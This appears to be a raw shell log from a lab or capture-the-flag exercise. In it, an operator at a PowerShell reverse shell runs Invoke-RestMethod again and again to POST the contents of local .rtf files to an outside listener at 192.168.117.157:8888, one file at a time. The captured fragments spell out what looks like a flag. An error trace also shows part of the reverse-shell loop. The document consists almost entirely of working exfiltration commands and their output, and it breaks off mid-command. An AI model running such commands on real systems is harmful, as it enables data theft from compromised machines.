 SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content C.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content T.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content F.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content {.rtf -
raw)"
Invoke-Expression : At line:1 char:91
+ ... 192.168.117.157:8888 -method POST -body "file=$(get-content {.rtf -ra ...
+                                                                 ~
Missing closing '}' in statement block or type definition.
At line:1 char:515
+ ... BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-S ...
+                                   ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : MissingEndCurlyBrace,Microsoft.PowerShell.Commands.InvokeExpressionCommand
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content `{.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content E.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content X.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content F.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content I.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content L.rtf -
raw)"